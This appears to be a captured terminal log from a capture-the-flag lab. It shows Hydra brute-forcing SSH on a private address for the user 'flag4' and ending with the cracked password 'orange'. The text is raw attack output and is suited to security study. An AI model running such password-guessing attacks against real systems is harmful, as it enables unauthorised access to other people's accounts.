 [ATTEMPT] target 192.168.126.234 - login "flag4" - pass "island" - 140 of 3559 [child 0] (0/0)
[ATTEMPT] target 192.168.126.234 - login "flag4" - pass "john" - 141 of 3559 [child 15] (0/0)
[ATTEMPT] target 192.168.126.234 - login "flag4" - pass "joshua" - 142 of 3559 [child 14] (0/0
)
[ATTEMPT] target 192.168.126.234 - login "flag4" - pass "karen" - 143 of 3559 [child 4] (0/0)
[ATTEMPT] target 192.168.126.234 - login "flag4" - pass "marley" - 144 of 3559 [child 2] (0/0)
[ATTEMPT] target 192.168.126.234 - login "flag4" - pass "orange" - 145 of 3559 [child 7] (0/0)
[ATTEMPT] target 192.168.126.234 - login "flag4" - pass "please" - 146 of 3559 [child 13] (0/0
)
[ATTEMPT] target 192.168.126.234 - login "flag4" - pass "rascal" - 147 of 3559 [child 10] (0/0
)
[22][ssh] host: 192.168.126.234   login: flag4   password: orange
[STATUS] attack finished for 192.168.126.234 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-13 16:48:08
┌──(kali㉿kali)-[~]
└─$